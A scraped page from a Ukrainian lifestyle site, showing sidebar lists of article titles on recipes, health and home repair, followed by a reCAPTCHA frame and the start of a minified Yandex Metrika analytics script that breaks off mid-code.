	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141742-yak-shvidko-ta-efektivno-pozbutisya-vid-prishhiv-na-sidnicyax/">Як швидко та ефективно позбутися від прищів на сідницях</a>  09.04.2023, 16:31</li><li><a href="https://sigmatv.net.ua/korisne/dim/143456-yak-poyednuvati-sukni-riznix-koloriv-z-inshimi-elementami-garderobu/">Як поєднувати сукні різних кольорів з іншими елементами гардеробу?</a>  21.09.2020, 20:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/143030-recept-prigotovleniya-rybnogo-supa-s-konservirovannoj-seldyu/">Рецепт приготовления рыбного супа с консервированной сельдью</a>  29.10.2021, 02:30</li><li><a href="https://sigmatv.net.ua/korisne/dim/144577-potencijni-naslidki-nizkogo-arterialnogo-tisku-shho-mozhe-sprichiniti-gipotoniya/">Потенційні наслідки низького артеріального тиску: що може спричинити гіпотонія</a>  01.07.2023, 17:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/141758-yak-nizkovuglevodna-diyeta-dopomagaye-shvidko-j-smachno-sxudnuti/">Як низьковуглеводна дієта допомагає швидко й смачно схуднути</a>  06.05.2021, 03:45</li><li><a href="https://sigmatv.net.ua/korisne/dim/143919-prichini-bolyu-v-grudyax-posle-mesyachnyx-vazhnye-fakty-kotorye-nuzhno-znat/">Причини болю в грудях после месячных: важные факты, которые нужно знать</a>  08.06.2022, 14:52</li><li><a href="https://sigmatv.net.ua/korisne/dim/142158-osoblivosti-priznachennya-ta-protipokazannya-dlya-likuvalnogo-masazhu-yak-voni-viznachayutsya/">Особливості призначення та протипоказання для лікувального масажу: як вони визначаються?</a>  13.01.2021, 07:48</li><li><a href="https://sigmatv.net.ua/korisne/dim/143067-smachni-recepti-sirnix-konvertikiv-z-cukrom/">Смачні рецепти сирних конвертиків з цукром</a>  21.12.2021, 22:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/142235-shlyaxi-pidvishhennya-samoocinki-ta-pidtrimki-pozitivnogo-stavlennya-do-sebe/">Шляхи підвищення самооцінки та підтримки позитивного ставлення до себе</a>  02.02.2023, 02:55</li><li><a href="https://sigmatv.net.ua/korisne/dim/140849-na-yaku-chastotu-mozhna-farbuvati-volossya/">На яку частоту можна фарбувати волосся?</a>  18.06.2023, 08:04</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147330-yak-vidaliti-nakip-zseredini-praski-vdoma-efektivni-metodi-ta-poradi/">Як видалити накип зсередини праски вдома: ефективні методи та поради</a>  26.01.2023, 18:03</li><li><a href="https://sigmatv.net.ua/simya/147320-shvidki-pokrokovi-recepti-prigotuvannya-beze-v-mikroxvilovci/">Швидкі покрокові рецепти приготування безе в мікрохвильовці</a>  02.04.2020, 23:28</li><li><a href="https://sigmatv.net.ua/simya/147342-recept-smachnoi-i-korisnoi-ribki-skumbriya-v-cibuli/">Рецепт смачної і корисної рибки &#8211; скумбрія в цибулі!</a>  31.12.2021, 22:14</li><li><a href="https://sigmatv.net.ua/simya/145447-yak-gotuvati-roli-krok-za-krokom-recept/">Як готувати роли: крок за кроком рецепт</a>  30.04.2023, 19:15</li><li><a href="https://sigmatv.net.ua/simya/145120-oglyad-protizaplidnix-tabletok-u-suchasnomu-sviti-perevagi-tipi-ta-varianti-vikoristannya/">Огляд протизаплідних таблеток у сучасному світі: переваги, типи та варіанти використання</a>  07.12.2021, 03:06</li><li><a href="https://sigmatv.net.ua/simya/155582-likarski-vlastivosti-trixopolu-shho-mozhna-vilikuvati-cim-preparatom/">Лікарські властивості &#8220;Трихополу&#8221;: що можна вилікувати цим препаратом?</a>  20.07.2022, 03:34</li><li><a href="https://sigmatv.net.ua/simya/148353-smachni-recepti-salativ-z-varenoyu-skumbriyeyu-idei-dlya-smachnix-strav/">Смачні рецепти салатів з вареною скумбрією: ідеї для смачних страв</a>  27.10.2021, 09:14</li><li><a href="https://sigmatv.net.ua/simya/147473-prichini-viniknennya-ploskostoposti-u-ditej-do-1-roku-pidvishhenij-rizik-ta-faktori-rozvitku/">Причини виникнення плоскостопості у дітей до 1 року: підвищений ризик та фактори розвитку</a>  12.06.2022, 01:26</li><li><a href="https://sigmatv.net.ua/simya/145185-yak-prigotuvati-xashlamu-z-baranini-recept-ta-poradi/">Як приготувати хашламу з баранини: рецепт та поради</a>  28.03.2022, 09:27</li><li><a href="https://sigmatv.net.ua/simya/145211-yak-gotuvati-ris-shhob-vin-ne-skleyuvavsya-i-buv-rozsipchastim-prosti-poradi-ta-tryuki/">Як готувати рис, щоб він не склеювався і був розсипчастим: прості поради та трюки</a>  18.09.2022, 21:25</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150860-recept-supu-z-makaronami-kartopleyu-ta-m-yasom/">Рецепт супу з макаронами, картоплею та м’ясом</a></li><li><a href="https://sigmatv.net.ua/korisno/148899-yak-pravilno-prigotuvati-ta-rozmelyuvati-kavu-espreso-chi-ekspreso-osoblivosti-procesu-ta-vibir-pomelu/">Як правильно приготувати та розмелювати каву: еспресо чи експресо? Особливості процесу та вибір помелу</a></li><li><a href="https://sigmatv.net.ua/korisno/152979-rekonstrukciya-kishkovoi-mikroflori-pislya-prijomu-antibiotikiv/">Реконструкція кишкової мікрофлори після прийому антибіотиків</a></li><li><a href="https://sigmatv.net.ua/korisno/149704-vpliv-morzhuvannya-na-zmicnennya-organizmu-mif-abo-realnist/">Вплив моржування на зміцнення організму: міф або реальність?</a></li><li><a href="https://sigmatv.net.ua/korisno/151347-yak-gotuvati-ovochevi-supi-dlya-sxudnennya-korisni-recepti-ta-poradi/">Як готувати овочеві супи для схуднення: корисні рецепти та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150629-efektivni-narodni-metodi-likuvannya-gemoroyu-dlya-polegshennya-simptomiv-i-pokrashhennya-stanu/">Ефективні народні методи лікування геморою для полегшення симптомів і покращення стану</a></li><li><a href="https://sigmatv.net.ua/korisno/153271-chi-bezpechno-vzhivati-shavliyu-pid-chas-vagitnosti/">Чи безпечно вживати шавлію під час вагітності?</a></li><li><a href="https://sigmatv.net.ua/korisno/153216-yak-privitati-paru-z-desyatilitnim-rozhevim-yuvileyem-shlyubu-rozkazhemo-vam-kilka-idej/">Як привітати пару з десятилітнім рожевим ювілеєм шлюбу? Розкажемо вам кілька ідей!</a></li><li><a href="https://sigmatv.net.ua/korisno/153004-istoriya-ta-osoblivosti-viniknennya-nyud-makiyazhu-detalnishe-pro-neperevershenu-naturalnist/">Історія та особливості виникнення нюд макіяжу: детальніше про неперевершену натуральність</a></li><li><a href="https://sigmatv.net.ua/korisno/152574-epilyaciya-cukrom-abo-shugaring-dlya-glibokogo-bikini-efektivnij-i-bezbolisnij-sposib-vidalennya-nepotribnogo-volossya/">Епіляція цукром або шугарінг для глибокого бікіні: ефективний і безболісний спосіб видалення непотрібного волосся</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160142-bungalo-osoblivosti-ta-vtilennya-v-inter-yeri/">Bунгало: особливості та втілення в інтер’єрі</a></li><li><a href="https://sigmatv.net.ua/remont/160422-onovlennya-ta-zonuvannya-vitalni-pershi-kroki-do-stvorennya-komfortnogo-prostoru/">Оновлення та зонування вітальні: перші кроки до створення комфортного простору</a></li><li><a href="https://sigmatv.net.ua/remont/160197-chudovi-unikalni-viktorianski-mebli-yaki-prikrasyat-vash-budinok/">Чудові унікальні вікторіанські меблі, які прикрасять ваш будинок</a></li><li><a href="https://sigmatv.net.ua/remont/160023-yaki-materiali-mozhna-vikoristati-dlya-stin-na-kuxni-eksperiment-z-ridkimi-shpalerami/">Які матеріали можна використати для стін на кухні: експеримент з рідкими шпалерами</a></li><li><a href="https://sigmatv.net.ua/remont/160001-yak-ozdobiti-stini-u-peredpokoi-krasive-ta-praktichne-oformlennya/">Як оздобити стіни у передпокої: красиве та практичне оформлення</a></li><li><a href="https://sigmatv.net.ua/remont/160914-yak-vstanoviti-metalevij-karkas-bilya-stini-poslidovnist-montazhnix-robit/">Як встановити металевий каркас біля стіни: послідовність монтажних робіт</a></li><li><a href="https://sigmatv.net.ua/remont/160202-tyul-dlya-kuxni-neobxidnij-element-dlya-zavershennya-interyeru-vashoi-kuxni/">Тюль для кухні: необхідний елемент для завершення інтер&#8217;єру вашої кухні</a></li><li><a href="https://sigmatv.net.ua/remont/161114-ukrainskij-dekor-v-stinkax-vitalni-rozglyad-idej-ta-trendiv/">Український декор в стінках вітальні: розгляд ідей та трендів</a></li><li><a href="https://sigmatv.net.ua/remont/160648-tradicijnij-seredzemnomorskij-stil-u-vnutrishnomu-oformlenni-osoblivosti-ta-osnovni-risi/">Традиційний середземноморський стиль у внутрішньому оформленні: особливості та основні риси</a></li><li><a href="https://sigmatv.net.ua/remont/160907-xolodilnik-i-televizor-nevidyemni-elementi-suchasnogo-pobutu-shho-zabezpechuyut-komfort-i-zruchnist/">Холодильник і телевізор – невід&#8217;ємні елементи сучасного побуту, що забезпечують комфорт і зручність</a></li><li><a href="https://sigmatv.net.ua/remont/160271-interyer-v-stili-art-deko-osoblivosti-ta-elementi-dizajnu/">Інтер&#8217;єр в стилі арт-деко: особливості та елементи дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/161221-kuxnya-v-stili-kantri-tradicijni-stravi-ta-zvichai-shho-vtilyuyut-dux-silskogo-zhittya/">Кухня в стилі кантрі: традиційні страви та звичаї, що втілюють дух сільського життя</a></li><li><a href="https://sigmatv.net.ua/remont/160266-stil-stimpank-v-interyeri-ozdoblennya-z-elementami-vikrutok-i-granativ/">Стиль стімпанк в інтер&#8217;єрі: оздоблення з елементами викруток і гранатів</a></li><li><a href="https://sigmatv.net.ua/remont/161530-nerzhaviyuchi-zmishuvachi-z-funkciyeyu-podachi-filtrovanoi-vodi-v-odnij-ustanovci/">Нержавіючі змішувачі з функцією подачі фільтрованої води в одній установці</a></li><li><a href="https://sigmatv.net.ua/remont/161496-teflonove-pokrittya-sklotkanini-z-membranoyu-ptfe-zaxisnij-shar-dlya-nadijnogo-zaxistu-vid-zovnishnix-faktoriv/">Тефлонове покриття склотканини з мембраною PTFE: захисний шар для надійного захисту від зовнішніх факторів</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178139-yak-zapustiti-gazovij-kotel-pri-vidsutnosti-elektropostachannya-vam-dostupni-3-sposobi/">Як запустити газовий котел при відсутності електропостачання? Вам доступні 3 способи!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177996-shhob-vash-nizh-sluzhiv-vam-dovshe-idealnij-doglyad-za-kuxonnimi-nozhami-yakimi-vam-zapastisya-yak-zberigati-ta-pravilno-vikoristovuvati/">Щоб ваш ніж служив вам довше &#8211; ідеальний догляд за кухонними ножами, якими вам запастися, як зберігати та правильно використовувати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178112-chudovi-vlastivosti-ta-korist-ajvi-dlya-zdorov-ya-i-krasi-doslidzhennya-recepti-zastosuvannya-ta-poradi-vikoristannya-cogo-korisnogo-fruktu/">Чудові властивості та користь айви для здоров&#8217;я і краси &#8211; дослідження, рецепти застосування та поради використання цього корисного фрукту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178184-otrimannya-vodijskogo-posvidchennya-uskladnilosya-mvs-vvodit-novi-zapitannya-dlya-ispitiv/">Отримання водійського посвідчення ускладнилося &#8211; МВС вводить нові запитання для іспитів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178157-korotkij-son-sered-robochogo-dnya-chomu-vin-stanovit-bilshe-nizh-prosto-neobxidnu-potrebu/">Короткий сон серед робочого дня &#8211; чому він становить більше, ніж просто необхідну потребу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178147-top-10-porad-dermatologiv-z-doglyadu-za-nigtyami-shho-garantuyut-zdorov-ya-ta-krasu-vashim-rukam/">Топ 10 порад дерматологів з догляду за нігтями, що гарантують здоров&#8217;я та красу вашим рукам</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178037-25-kreativnix-sposobiv-vikoristannya-zalishkiv-chajnix-paketikiv-yaki-vryatuyut-vas-vid-vikidannya-ta-zminyat-vashe-zhittya/">25 креативних способів використання залишків чайних пакетиків, які врятують вас від викидання та змінять ваше життя!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178040-xarchuvannya-pislya-50-yakim-povinen-buti-zminenij-racion-zhinok-z-rostom-viku/">Харчування після 50 &#8211; яким повинен бути змінений раціон жінок з ростом віку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178049-5-efektivnix-sposobiv-zadovolniti-golod-i-ne-nabrati-zajvix-kilogramiv/">5 ефективних способів задовольнити голод і не набрати зайвих кілограмів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177999-chudo-napij-romashkovij-chaj-shho-zabezpechuye-divovizhni-koristi-dlya-vashogo-zdorov-ya-ta-samopochuttya/">Чудо-напій ромашковий чай, що забезпечує дивовижні користі для вашого здоров&#8217;я та самопочуття</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178099-zagotovlyayemo-zelen-na-zimu-rozumnij-sposib-zberigannya-svizhosti-v-domashnix-umovax/">Заготовляємо зелень на зиму &#8211; розумний спосіб зберігання свіжості в домашніх умовах</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178161-populyarni-vesilni-pisni-krichalki-na-volini-neperevershena-dobirka-muzichnix-xitiv-dlya-vesilnix-gostej-yaki-ne-zalishat-nikogo-bajduzhim/">Популярні весільні пісні – кричалки на Волині &#8211; неперевершена добірка музичних хітів для весільних гостей, які не залишать нікого байдужим!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178093-yak-shvidko-vidaliti-nepriyemnij-zapax-na-kuxni-bez-vikoristannya-pobutovoi-ximii/">Як швидко видалити неприємний запах на кухні без використання побутової хімії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178092-z-yakix-xarchovix-barvnikiv-mozhna-vigotovlyati-farbi-dlya-yayec-ta-yak-robiti-ce-pravilno-praktichni-poradi-ta-instrukcii/">З яких харчових барвників можна виготовляти фарби для яєць та як робити це правильно &#8211; практичні поради та інструкції</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="16d6eeee03982155901ef3fd-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="16d6eeee03982155901ef3fd-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="16d6eeee03982155901ef3fd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-12-22 00:10:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XsWUANE4oPoi7DROC1rkuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766355060288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sigmatv.net.ua/met/tag.js
body_size: 84012
content:
(function(){try{(function(){function af(a,c,b,d){var e=this;return E(window,"c.i",function(){function f(u){(u=bf(k,l,"",u)(k,l))&&(T(u.then)?u.then(g):g(u));return u}function g(u){u&&(T(u)?m.push(u):Ma(u)&&z(function(C){var P=C[0];C=C[1];T(C)&&("u"===P?m.push(C):h(C,P))},Ea(u)))}function h(u,C,P){e[C]=Kl(k,l,P||p,C,u)}var k=window;(!k||isNaN(a)&&!a)&&Zd();var l=Ll(a,cf,c,b,d),m=[],p=[th,bf,uh];p.unshift(Ml);var t=A(O,Db),q=N(l);l.id||Ta(lc("Invalid Metrika id: "+l.id,!0));var r=ad.C("counters",{});if(r[q])return Eb(k,
q,"Duplicate counter "+q+" initialization"),r[q];r[q]=e;ad.D("counters",r);ad.Pa("counter",e);z(function(u){u(k,l)},$d);z(f,Cc);f(Nl);h(Ol(k,l,m),"destruct",[th,uh]);Jb(k,F([k,t,f,1,"a.i"],vh));z(f,U)})()}function Pl(a,c){var b;try{var d=c.origin}catch(f){}if("https://oauth.yandex.ru"===d&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){d=c.source;var e=(b={},b._ym_uid=a(),b);d.postMessage(e,"https://oauth.yandex.ru")}}function Ql(a){var c=Z(Boolean,A(function(b){var d=b[1];return(b=Rl(a[b[0]]))?
""+d+"\n"+b:null},Ea(Sl)));return H("\n",c)}function Tl(a){return"che\n"+a}function Rl(a){return qa(a)?a:fa(a)?H(",",A(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):oa(a)?"":a?"?1":"?0"}function df(a){var c=Ul(a);return{Y:function(b,d){b.ga||(b.ga={});b.ga.Fh=c(wh);d()},ra:function(b,d){var e=b.ui;V(e)||c(Vl(e));d()}}}function wh(a){var c=a.De,b=a.Eh;z(function(f,g){1<b[g]&&(a.jd=g)},c);var d=a.jd,e=c.slice().splice(d-1,1);e.unshift(c[d]);return e}function Wl(a,c){c.cookie.D("hostIndex",
H(",",A(function(b,d){return H("-",[d,b])},a)),1440)}function xh(a,c){var b=a.C("hostIndex");return b?A(function(d){return Fa(d.split("-")[1])},b.split(",")):A(w(0,O),c)}function Xl(a,c){var b=Yl(a),d=[Zl(a)||$l(a)];am(a)&&d.push(b);d.unshift("mc.webvisor.org");var e=ha(a);b=Ra(a);var f=b.C("synced",{});d=Z(function(g){if(c[g]){var h=(f[g]||1)+1440<e(jb);h&&delete f[g];return h}},d);b.D("synced",f);return A(function(g){return{Bi:c[g],Sh:g}},d)}function $l(a){a=bm(a);return cm[a]||a}function Yl(a){a=
yh(a);return dm[a]||"ru"}function em(a,c){var b=""+c,d={id:1,$:"0"},e=fm(b);e?d.id=e:-1===b.indexOf(":")?(b=Fa(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Fa(b[0]),d.$=ae(e)?"1":"0");return[Ha(a,d),d]}function gm(a,c){bd[a]||(bd[a]=[]);bd[a].push(c)}function hm(a,c,b,d){var e=b.J;if(c.Ti||ae(c.$)||!e)d();else{var f=be(a),g=cd(a,""),h=function(){var r=zh(f);r=""+r+im(r,g);ce(b,"gdpr",r);d()};if(3===c.id)h();else{var k=I(a);if(e=k.C("f1"))e(h);else{var l=(e=zh(f))?A(w(de,n),e.split(",")):[];if(Ah(l))h();
else{e=ee(a);var m=W(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",lf:"ar az be en es et fi fr he hy ka kk ky lt lv no pt ro ru sl sr tg tr uk uz zh".split(" "),uf:"_inversed_buttons"}:void 0;var t=(e=e||!!p)&&(-1!==m.href.indexOf("yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",Dc,525600)):e?L(m,Xb)?m===ef?l.push("12"):l.push("3"):ff(a)||jm(a)?l.push("17"):q=
km(a).then(function(r){r&&l.push("28")},B):l.push("14");q.then(function(){var r=w(f,lm);Ah(l)?(z(r,l),h()):(fe.push(h),k.D("f1",function(u,C){var P=0;if(C){var Q=kb(a,C)||"";P+=Q.length}fe.push(u);1E6>=P&&fe.push(u)}),(0,gf[0])(a).then(X("params.eu")).then(function(u){if(u||t){g.D("gdpr_popup",ef);mm(a,c);if(db(a))return nm(a,r,c);var C=Bh(a,f);if(C)return u=om(a,r,C,c,p),u.then(F([a,c],pm)),u}u||r("8");return J.resolve({value:Dc,Jd:!0})}).then(function(u){g.Hb("gdpr_popup");if(u){var C=u.value;u=
u.Jd;L(C,Xb)&&g.D("gdpr",C,u?void 0:525600)}C=mc(fe,ia);nc(a,C,20)(Ua(E(a,"gdr"),B));k.D("f1",ia)})["catch"](E(a,"gdp.a")))})}}}}}function pm(a,c){if(ee(a)){var b=be(a),d=Ha(a,c);d=d&&d.params;b=A(w(qm,n),hf(b));d&&b.length&&d("gdpr",Na(b))}}function nm(a,c,b){var d=ge(a,b);return new J(function(e){var f;if(d){var g=d.aa,h=v(w("4",c),w(null,e)),k=Y(a,h,2E3,"gdp.f.t");d.Nf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(m){e({value:Ch(m[1].type)})})):
(c("6"),e(null))})["catch"](h).then(F([a,k],pa))}else e({value:ef,Jd:!0})})}function mm(a,c){var b=ge(a,c);b&&b.aa.F(["isYandex"],function(){var d;return d={type:"isYandex"},d.isYandex=ee(a),d});return b}function om(a,c,b,d,e){var f=void 0===e?rm:e;e=f.url;var g=f.uf;f=sm(a,f.lf,d.Ui);var h=ge(a,d);if(!h)return J.resolve({value:Dc,Jd:!0});var k=oc(a,{src:""+e+f+g+".js"});return new J(function(l,m){k?(c("7"),k.onerror=function(){var p;c("9");h.Mf((p={},p.type="GDPR-ok-view-default",p));l(null)},k.onload=
function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(p){var t;p=p.type;h.Mf((t={},t.type=p,t));l({value:Ch(p)})})}):(c("9"),m(Sa("gdp.e")))})}function sm(a,c,b){a=b||yh(a);return L(a,c)?a:"en"}function Ch(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Dc;a=a.replace("GDPR-ok-view-detailed-","");return L(a,Xb)?a:Dc}function Dh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(kb(a,c))}catch(f){}else Eh=Y(a,F([a,c,2*b],Dh),
